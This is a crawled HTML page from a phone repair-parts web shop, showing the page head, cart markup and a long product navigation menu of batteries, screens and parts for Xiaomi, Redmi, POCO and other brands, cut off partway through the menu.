

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragon-tt.com/Products.aspx?sid=82
body_size: 32592
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	Wireless Network
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="Wireless Network" /><meta name="description" content="Wireless Network" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
                    <li class="scroll"><a href="About.aspx">About Us</a></li>
